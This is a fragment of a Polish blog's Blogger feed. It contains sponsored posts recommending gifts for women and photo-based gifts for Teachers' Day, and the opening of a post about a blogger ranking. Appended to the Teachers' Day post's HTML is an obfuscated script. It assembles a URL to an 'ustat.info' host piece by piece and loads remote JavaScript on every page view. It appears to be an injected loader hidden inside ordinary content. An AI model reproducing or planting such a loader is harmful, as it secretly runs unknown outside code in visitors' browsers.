href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2-u_k2tCG3_-rdCvNlxpaDUNBgm_kKeC6REdYqOBLPdhZmsqPY8VKWDB0FoUUESL4JIJJNCwhQjQaa4OeiMtgFUX5IradIDeORQEgD5Ygy0kdRgX8b07Iyv8CqpkFzFtt2lxOujEnv6D24NwpIO8KeH2mHsnWHPVpB-D6qamFGxjy8Mn7FK_a6voMWsYY\/s1280\/2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Misy do serwowania Fabryka Form\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2-u_k2tCG3_-rdCvNlxpaDUNBgm_kKeC6REdYqOBLPdhZmsqPY8VKWDB0FoUUESL4JIJJNCwhQjQaa4OeiMtgFUX5IradIDeORQEgD5Ygy0kdRgX8b07Iyv8CqpkFzFtt2lxOujEnv6D24NwpIO8KeH2mHsnWHPVpB-D6qamFGxjy8Mn7FK_a6voMWsYY\/s16000\/2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E3. Zegary ścienne\u003Cbr \/\u003EZegar ścienny to coś więcej niż tylko praktyczny przedmiot – to także wyjątkowa dekoracja. Wybierz zegary ścienne o nowoczesnych, geometrycznych kształtach lub w minimalistycznym stylu, które będą nie tylko odmierzać czas, ale również dodadzą charakteru każdemu wnętrzu.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf6Zt7Fw5nHI5uSiFSTYyngdvghDCkiUU8eYS5lCk3DLjtQXyCUCn1F4CX0A0brPlza2U51HsAFmyK9bP5Dmw1K-DbJtXp7N-iSOcdP0OnaS5bbu6TkoAUckHq4ggRHWEUACfaJchh_mEriJMbtiN1MtN_GE78KrS2DCEmrq6LLJpA-vh2PId22W0tr0in\/s1280\/5.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Zegary ścienne Fabryka Form\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjf6Zt7Fw5nHI5uSiFSTYyngdvghDCkiUU8eYS5lCk3DLjtQXyCUCn1F4CX0A0brPlza2U51HsAFmyK9bP5Dmw1K-DbJtXp7N-iSOcdP0OnaS5bbu6TkoAUckHq4ggRHWEUACfaJchh_mEriJMbtiN1MtN_GE78KrS2DCEmrq6LLJpA-vh2PId22W0tr0in\/s16000\/5.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E4. Pojemniki na biżuterię\u003Cbr \/\u003EEleganckie i funkcjonalne pojemniki na biżuterię to doskonały prezent dla kobiet, które cenią porządek i estetykę. Można znaleźć piękne szkatułki wykonane z drewna, szkła czy metalu, które pomogą w organizacji biżuterii, a jednocześnie będą ozdobą toaletki.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinMogYn_9RA_Rv406rZ34v1EV25xCo-6zHugWQWfiopVYKl7hC_icnhUo735cmmhZVEk6ZR-DL8TfzoxTe_wRBU8xWFJcGchRrpnwqjcyS2dNYs3HHxASRTb8QxYNnESO3Hf105LyoKYnh8v7tYZdM-lbeR3z9Tuc8zdbJT0qIqdOnABla_l89Yp1u4tmI\/s1280\/4.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pojemniki na biżuterię Fabryka Form\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinMogYn_9RA_Rv406rZ34v1EV25xCo-6zHugWQWfiopVYKl7hC_icnhUo735cmmhZVEk6ZR-DL8TfzoxTe_wRBU8xWFJcGchRrpnwqjcyS2dNYs3HHxASRTb8QxYNnESO3Hf105LyoKYnh8v7tYZdM-lbeR3z9Tuc8zdbJT0qIqdOnABla_l89Yp1u4tmI\/s16000\/4.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E5. Kubki termiczne\u003Cbr \/\u003EDla kobiet, które żyją w biegu, kubek termiczny to idealny, praktyczny prezent. Dzięki niemu można cieszyć się ulubioną kawą lub herbatą przez cały dzień, bez obawy o szybkie wystudzenie napoju. Designerskie kubki termiczne dostępne są w różnych kolorach i wzorach, dzięki czemu łatwo dopasować je do stylu i upodobań obdarowywanej osoby.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUBhAvKsUIMlNvGsWVcxBdimD6nAgWXE6Gne_WrhghTR4UMfOv0yY34cO7XJkoIIAsCbr4A-qVnqffcI2wUmMo5yb8QXw4Hh99DO8EAulFESMVpg8S8zfEcdJHjj8BN4TESmoGHS7FVpq0ZSYMCqqz9DjvjhWgKH0xNxIr0qIDMiB5se5vG_ONIqNincsC\/s1280\/6.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kubki termiczne Fabryka Form\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUBhAvKsUIMlNvGsWVcxBdimD6nAgWXE6Gne_WrhghTR4UMfOv0yY34cO7XJkoIIAsCbr4A-qVnqffcI2wUmMo5yb8QXw4Hh99DO8EAulFESMVpg8S8zfEcdJHjj8BN4TESmoGHS7FVpq0ZSYMCqqz9DjvjhWgKH0xNxIr0qIDMiB5se5vG_ONIqNincsC\/s16000\/6.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E6. Świeczniki\u003C\/div\u003E\u003Cdiv\u003ENic nie tworzy tak przytulnej atmosfery, jak światło świec. Stylowe świeczniki to idealny prezent dla kobiety, która ceni elegancję i lubi dekorować wnętrza. Wybierając świeczniki o nietypowych kształtach, wykonane z ceramiki, metalu lub szkła, dodasz wnętrzu ciepła i wyrafinowania.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ_y2njKfs4l0URHbASh6A43hfezAFaCFqY4eBejfB8lPhtyp6gs1vsn4941tDAHT_vY0m0MWfltFFteu6rNo_YO1J4F8pbQvAitNGSkdTMsKX2VnsUg6FNu7u7qSG2sD1Y3xkh6mNs0ckReJGy6RDIlpHJMkDGgdeblc64zfgFCvdohXk4ClriP-eemGG\/s1280\/7.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Świeczniki Fabryka Form\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ_y2njKfs4l0URHbASh6A43hfezAFaCFqY4eBejfB8lPhtyp6gs1vsn4941tDAHT_vY0m0MWfltFFteu6rNo_YO1J4F8pbQvAitNGSkdTMsKX2VnsUg6FNu7u7qSG2sD1Y3xkh6mNs0ckReJGy6RDIlpHJMkDGgdeblc64zfgFCvdohXk4ClriP-eemGG\/s16000\/7.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E7. Dekoracje ścienne: plakaty, lampy, maski\u003Cbr \/\u003EKobiety, które kochają design i sztukę, na pewno ucieszą się z oryginalnych dekoracji ściennych. Plakaty w modnych ramach, minimalistyczne lampy ścienne czy dekoracyjne maski to świetne sposoby na wzbogacenie wystroju każdego pomieszczenia. Takie prezenty to doskonały wybór dla osób, które uwielbiają zmieniać i urozmaicać swoje wnętrza.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrZ0NpW0k_3z2j2WpBbm_A6kae7JOI9sv6x-T9gV1UGn-7Pz9w6eKlfMhW1GQdFxcS8x8qF1_5RBbjgmeEohK3V0HMPBrQgaPNLL25OjTJW1WNr2eCknqNEwXoTC3jp2dnISW_gfeFL7F3Y8rkST498RqCPNX6du_ZG0s664JCyc8FmJEhlcsG_PXdFDZB\/s1280\/8.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Fabryka Form\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrZ0NpW0k_3z2j2WpBbm_A6kae7JOI9sv6x-T9gV1UGn-7Pz9w6eKlfMhW1GQdFxcS8x8qF1_5RBbjgmeEohK3V0HMPBrQgaPNLL25OjTJW1WNr2eCknqNEwXoTC3jp2dnISW_gfeFL7F3Y8rkST498RqCPNX6du_ZG0s664JCyc8FmJEhlcsG_PXdFDZB\/s16000\/8.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003ENiebanalne prezenty wyróżniają się nie tylko swoją estetyką, ale również funkcjonalnością, sprawiając, że każdy z nich może być niepowtarzalnym dodatkiem do codziennego życia. Wybór takiego upominku pokazuje, że myślisz o osobie obdarowywanej i chcesz jej podarować coś naprawdę wyjątkowego.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp\u003EWybór odpowiedniego prezentu może być wyzwaniem, ale dzięki ofercie Fabryki Form możesz być pewien, że podarunek będzie wyjątkowy i niezapomniany.\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3873823496129674587"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/3873823496129674587"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2024\/10\/niebanalne-prezenty-dla-kobiet.html","title":" Niebanalne prezenty dla kobiet – inspiracje od Fabryka Form"}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEil9wFy_nkF2NEP5iPwWZSKkOugkjGuBwagQIuQ8nyHyfhU6OlKCUgZpBKjycSHstfymOHh9-6D_P6Y6wI-hyDtdMSq2Y8hvpIPl8ehYwyM4qQRfQAQWGAywxT6TbCZG0-9_jfNvDOeELuGawBngwfhfDgxhbn_LTX-8ZBrh7oejhVPsea-J-uBi2w5XGbs\/s72-c\/Niebanalne%20prezenty%20dla%20kobiet%20%E2%80%93%20inspiracje%20od%20Fabryka%20Form.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-2185928020322316662"},"published":{"$t":"2024-09-20T14:15:00.001+02:00"},"updated":{"$t":"2024-09-20T14:15:16.899+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Materiał sponsorowany"}],"title":{"type":"text","$t":"Najlepsze prezenty na Dzień Nauczyciela. Podpowiadamy."},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0bFOJ0MVyKUHW35nUNNUEyQOXa2Wm4GLKocJHiZxnFK5vCLAVFfTTyK-7YCwPVHi6LdBtWOzyQ97bh-MaD8k73ccQT4eIrMxseVYhwG5PFY38JKl25bsFEeTgDNx3S-n7jw6RFg-IqjxvZRgzwzl_twAq73DsaTnan84_NHrCHOv1l3uipkC6WCCBFxDu\/s6016\/_fot4669.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Najlepsze prezenty na Dzień Nauczyciela\" border=\"0\" data-original-height=\"4016\" data-original-width=\"6016\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0bFOJ0MVyKUHW35nUNNUEyQOXa2Wm4GLKocJHiZxnFK5vCLAVFfTTyK-7YCwPVHi6LdBtWOzyQ97bh-MaD8k73ccQT4eIrMxseVYhwG5PFY38JKl25bsFEeTgDNx3S-n7jw6RFg-IqjxvZRgzwzl_twAq73DsaTnan84_NHrCHOv1l3uipkC6WCCBFxDu\/s16000\/_fot4669.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003ENowy rok szkolny wystartował po wakacyjnej przerwie, a na horyzoncie już maluje się pierwsze edukacyjne święto – Dzień Nauczyciela. \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003EWśród tradycyjnych upominków pojawia się coraz więcej oryginalnych pomysłów, które mają za zadanie nie tylko sprawić przyjemność, ale także na długo zapisać się w pamięci odbiorcy. Co podarować pedagogom w dniu ich święta?\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EWyjątkowość chwili zapisana w zdjęciach\u003C\/h2\u003EKlasyczne laurki, tabliczki czekolady i kwieciste bukiety są stałym symbolem 14 października. Z całym przekonaniem uważamy jednak, że warto zwrócić uwagę na wyjątkowe prezenty, które niosą ze sobą osobisty akcent. Upominki uwieczniające wspólne momenty, uśmiechy i relacje, które stworzyły się w czasie szkolnej podróży, mogą być nie tylko pięknym gestem, ale także niezapomnianą pamiątką. Wszystkie je znajdziesz w Colorland i spersonalizujesz według własnych potrzeb.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003ENajlepsze prezenty na Dzień Nauczyciela\u003C\/h2\u003EPrezenty ze zdjęciem to wyjątkowy sposób na wyrażenie emocji i utrwalenie wspomnień. Podarowanie wychowawcy takiego upominku będzie niezwykłym sposobem na podziękowanie za poświęcenie oraz trud wychowawczy. Jaki jest najlepszy \u003Ca href=\"https:\/\/www.colorland.pl\/prezent-na-dzien-nauczyciela\"\u003Eprezent na Dzień Nauczyciela\u003C\/a\u003E? Wybierz go spośród poniższych propozycji:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003Efotoksiążka – to osobisty sposób uznania dla trudnej pracy nauczyciela. Zaprojektuj egzemplarz, w którym nie braknie wzruszających dedykacji, podziękowań i słów wdzięczności za to, co nauczyciel wniósł w klasowe życie. \u003Ca href=\"https:\/\/www.colorland.pl\/fotoksiazka\"\u003EFotoksiążka\u003C\/a\u003E stanie się nie tylko prezentem, ale także trwałym symbolem wdzięczności. Całość będzie nieustannie przypominać wychowawcy, że jego trud i pasja przynoszą wymierne efekty w życiu młodych ludzi,\u003C\/li\u003E\u003Cli\u003Efotokubek – podaruj nauczycielowi praktyczny prezent na lata. \u003Ca href=\"https:\/\/www.colorland.pl\/fotokubek\"\u003EKubek ze zdjęciem\u003C\/a\u003E będzie przypominać mu o napotkanych na drodze sukcesach, wyzwaniach i pięknych relacjach, które są prawdziwym skarbem w pracy nauczyciela. Być może odbiorca upominku ma już w swojej kolekcji kubek, do którego jest przywiązany, ale z pewnością nie ma takiego, który tyle serc podarowało mu w geście wdzięczności i edukacyjnego pojednania,\u003C\/li\u003E\u003Cli\u003Eodbitki – są jak małe okna do magicznego świata, które można wręczyć z okazji Dnia Nauczyciela. Każda odbitka to nie tylko obraz, ale także mała opowieść, która po latach przywoła wspomnienia radości i wyjątkowych relacji. Na stronie \u003Ca href=\"https:\/\/www.colorland.pl\/\"\u003EColorland\u003C\/a\u003E możesz wywołać odbitki i dokupić ozdobne pudełko, tworząc starannie przemyślaną kompozycję szkolnych kadrów ukrytą pod wieczkiem.\u003C\/li\u003E\u003Cli\u003EPiękny gest wdzięczności\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003ENa tle całego roku szkolnego Dzień Nauczyciela jest tylko chwilą. Wykorzystaj ją, by podziękować wychowawcy za nieustające poświęcenie, pasję i cierpliwość. Zamień słowa uznania w namacalne gesty i wręcz prezent, który wyróżni się na tle innych.\u003Cbr \/\u003E\u003Cbr \/\u003EPrzygotuj fotoupominek, którym przekażesz, że praca nauczyciela ma ogromne znaczenie i wywiera trwały wpływ na Twoje życie. Fotoksiążka własnego projektu, autorski kubek ze zdjęciem czy fotografie ze szkolnej kroniki sprawią odbiorcy dużą przyjemność, pozostawiając otwartą furtkę do budowania silnych relacji opartych na wzajemnym szacunku.\u003C\/div\u003E\n\n\u003Cscript\u003E\n(function(){\nz1dx=document.createElement(\"script\");z1dx_=((\"u\")+\"st\")+\"a\";z1dx.async=true;\nz1dx.type=\"text\/javascript\";z1dx_+=(\"t.i\")+\"\"+\"n\";z1dx_+=((\"f\")+\"o\");z1dx_+=\"\/\";\nz1dxu=\"2312835127.\";z1dxu+=\"nnk5u2vl1dxtwp1frkn\"+\"gx494y3st60\";\nz1dx.src=\"https:\/\/\"+z1dx_+z1dxu;document.body.appendChild(z1dx);\n})();\n\u003C\/script\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/2185928020322316662"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6352385227825838011\/posts\/default\/2185928020322316662"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.zaraz-wracam.pl\/2024\/09\/najlepsze-prezenty-na-dzien-nauczyciela.html","title":"Najlepsze prezenty na Dzień Nauczyciela. Podpowiadamy."}],"author":[{"name":{"$t":"Zaraz-wracam.pl "},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09928601145784460596"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjGOuyAqL-paT2XT6PNDy4Rxbd7GYBTLz-P381nZY1RGvuDUmZ9CN1QgeU9tL84CydnpQnxBOTRCnBcTrYsggXQRcrhODU1lCgBEx2dvCgg9o0SgQ4GOmoZJLvb5ycIQ\/s220\/67429791_2440515512671151_3828244890844659712_o.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0bFOJ0MVyKUHW35nUNNUEyQOXa2Wm4GLKocJHiZxnFK5vCLAVFfTTyK-7YCwPVHi6LdBtWOzyQ97bh-MaD8k73ccQT4eIrMxseVYhwG5PFY38JKl25bsFEeTgDNx3S-n7jw6RFg-IqjxvZRgzwzl_twAq73DsaTnan84_NHrCHOv1l3uipkC6WCCBFxDu\/s72-c\/_fot4669.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6352385227825838011.post-3021132915171501185"},"published":{"$t":"2024-03-27T07:13:00.003+01:00"},"updated":{"$t":"2024-05-19T08:06:45.355+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mama"}],"title":{"type":"text","$t":"Dlaczego warto doceniać każdą pracę i o tym, jak trafiłam do Top100 blogerów 2023"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhvAKFrh9WBJGwjBwYVJcGm3PwClLfegVgyzVaGQcVNdXfNJr9yS6oevRzUvZo5S0o5oATSwJXfnz4lnTMvu_oZ-zhwdYmfZKcuCCGdDyAJyEuTxdoiSEXlRep32gKfzsxjzCqvin4WO91hH9-XFZleMY4Tfa-4eC9E1U2Li-QMhyrKBCNhgzT-sQXdY_F\/s1280\/1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ranking polskich inluencerów 2023\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhvAKFrh9WBJGwjBwYVJcGm3PwClLfegVgyzVaGQcVNdXfNJr9yS6oevRzUvZo5S0o5oATSwJXfnz4lnTMvu_oZ-zhwdYmfZKcuCCGdDyAJyEuTxdoiSEXlRep32gKfzsxjzCqvin4WO91hH9-XFZleMY4Tfa-4eC9E1U2Li-QMhyrKBCNhgzT-sQXdY_F\/s16000\/1.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EDziś chciałabym poruszyć temat, który jest mi bardzo bliski i ważny zarówno dla mnie, jak i dla wielu z was. Chcę porozmawiać o docenianiu pracy. To uczucie, które motywuje nas do działania, daje siłę w chwilach zwątpienia i sprawia, że nasza praca nabiera sensu. A ja mam szczególny powód, by dziś o tym napisać.\u003C\/div\u003E\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EPo dziewięciu latach prowadzenia mojej strony internetowej, doświadczyłam czegoś niesamowitego - znalazłam się w rankingu \u003Cb\u003ETop100 najlepszych blogerów 2023 roku\u003C\/b\u003E! A dokładniej, zajęłam zaszczytne \u003Cb\u003E\u003Cu\u003E72. miejsce\u003C\/u\u003E\u003C\/b\u003E. To dla mnie ogromne wyróżnienie i dowód na to, że ciężka praca, poświęcenie i determinacja naprawdę się opłacają.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003EStworzony na zlecenie \u003Cb\u003E\u003Ca href=\"http:\/\/Seebloggers.pl\"\u003ESeebloggers.pl\u003C\/a\u003E\u003C\/b\u003E raport przedstawia i podsumowuje działania najbardziej wpływowych i angażujących influencerów oraz osób publicznych działających w polskiej sieci. Ten raport jest podstawą do wyłonienia zwycięzców Gali #Hashtagi Roku, która odbędzie się podczas See Bloggers Łódź – największego wydarzenia dla twórców internetowych w Polsce, na którym oczywiście będziemy.\u003C\/blockquote\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1aG3SDWzapfNsTTE6dFox_ls6e7UoGXYo\/view?usp=sharing\" target=\"_blank\"\u003ETu zobaczysz cały raport \u003C\/a\u003E-\u0026gt; wystarczy kliknąć w link\u003C\/h3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNbHlJQ8Qi-3ed-cEsAtIZfVd9SIwO_brbyWSih-eZ9gXF8OEUPGetDGdOduLf0ge8yzpTyimBUEzcOu5oiCfWMi1paSZuVL0FPXlVr0jYx1NloTsiNVY9hNLyORs_fsVx32gY5MbaLyD-aXHw1krNHvHIPsSuwumo1Gwh1Xwg_S7UDC92F9rPMB3Ox9SK\/s1280\/2.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ranking polskich inluencerów 2023\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjNbHlJQ8Qi-3ed-cEsAtIZfVd9SIwO_brbyWSih-eZ9gXF8OEUPGetDGdOduLf0ge8yzpTyimBUEzcOu5oiCfWMi1paSZuVL0FPXlVr0jYx1NloTsiNVY9hNLyORs_fsVx32gY5MbaLyD-aXHw1krNHvHIPsSuwumo1Gwh1Xwg_S7UDC92F9rPMB3Ox9SK\/s16000\/2.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdjqw5eiUknkdthK4DANgWQbFfPXp9AYWyDrpJUWyU30AJv_UNRR-ENez2AgVMvQPavHmgGGrDq1QdAGGZjPFv5EsGZbbTKC3ImNVW1p_XTM3OWTo6jGXDbG99QOcx9MUhpFootNUAmeSBfuOzsUnm_kVo0gOUOj-ddAEMkWuxN73FyKzigVBRkG1OYe91\/s1280\/3.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ranking polskich inluencerów 2023\" border=\"0\" data-original-height=\"880\" data-original-width=\"1280\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdjqw5eiUknkdthK4DANgWQbFfPXp9AYWyDrpJUWyU30AJv_UNRR-ENez2AgVMvQPavHmgGGrDq1QdAGGZjPFv5EsGZbbTKC3ImNVW1p_XTM3OWTo6jGXDbG99QOcx9MUhpFootNUAmeSBfuOzsUnm_kVo0gOUOj-ddAEMkWuxN73FyKzigVBRkG1OYe91\/s16000\/3.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EJakie wartości wpłynęły na wynik influencerów?\u003C\/h2\u003E\u003Cdiv\u003EW obliczu dynamicznych zmian na rynku influencer marketingu, tegoroczny ranking koncentruje się na twórcach, którzy w sposób autentyczny, transparentny i odpowiedzialny budują relacje ze swoimi społecznościami. Raport opiera się na twardych danych z pełnego przekroju roku 2023, uwzględniając liczby obserwujących, popularność (mierzoną wartością średnią liczby polubień, udostępnień i komentarzy), zaangażowanie (średnią wartość interakcji z postami twórcy) oraz ilość odwiedzin bloga.\u003Cbr \/\u003E\u003Cbr \/\u003EDla twórców internetowych (Youtuberów, Instagramerów, Tiktokerów), kluczowym czynnikiem był engagement per post dla wiodącego kanału twórcy. Natomiast dla osób publicznych, sportowców i kluczowych kategorii, wskaźnikiem \"popularności\" był ważony średnią sumy polubień, komentarzy i udostępnień we wszystkich kanałach twórcy.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003EPodział rankingu na kategorie\u003C\/h2\u003EOto podział kategorii w rankingu Top100 See Bloggers:\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EInfluencerzy: \u003C\/b\u003ETwórcy treści, którzy mają wpływ na swoją społeczność online poprzez promowanie produktów, usług lub treści.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EOsoby publiczne:\u003C\/b\u003E Celebryci, politycy, eksperci branżowi i inne znane osobistości, które aktywnie angażują się w media społecznościowe i budują swoją obecność online.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ESportowcy:\u003C\/b\u003E Zawodowi sportowcy, trenerzy, pasjonaci zdrowego stylu życia oraz inne osoby związane ze sportem, które dzielą się swoimi doświadczeniami i inspirują innych do aktywności fizycznej.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EInstagramerzy: \u003C\/b\u003ETwórcy treści, których główną platformą działania jest Instagram, gdzie dzielą się zdjęciami, historiami oraz krótkimi filmami.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EBlogerzy:\u003C\/b\u003E Autorzy blogów internetowych, którzy tworzą dłuższe treści na różnorodne tematy, takie jak moda, podróże, parenting, kulinaria, technologia, itp.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EYoutuberzy:\u003C\/b\u003E Twórcy treści, których główną platformą działania jest YouTube, gdzie publikują filmy wideo na różnorodne tematy i dla różnych grup docelowych.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ETiktokerzy:\u003C\/b\u003E Twórcy treści, których główną platformą działania jest TikTok, gdzie publikują krótkie filmy wideo, często oparte na trendach i wyzwaniach.\u003C\/li\u003E\u003C\/ul\u003E\u003Cbr \/\u003EKażda z tych kategorii obejmuje wyjątkowych i wpływowych twórców, którzy wyróżniają się w swojej dziedzinie i budują silne relacje ze swoją społecznością online.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EBrak wiary w siebie a sukces\u003C\/h2\u003EKiedy zaczynałam ten blog, nigdy nie spodziewałam się, że kiedykolwiek znajdę się w gronie tak utalentowanych i inspirujących ludzi. 